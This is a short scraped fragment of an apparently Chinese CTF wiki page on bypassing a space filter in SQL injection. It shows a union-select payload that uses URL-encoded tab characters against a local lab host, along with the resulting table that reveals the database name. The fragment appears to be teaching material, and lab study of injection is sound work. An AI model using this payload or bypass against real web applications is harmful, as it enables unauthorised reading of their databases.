 Load URL
http://192.168.91.142/sqli/07.php?id=1%09and%091=2%09union%09select%091,2,database()
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
空格过滤
/index.php?id=1
id name age
1 2 ctfswiki
© CTFS-WIKI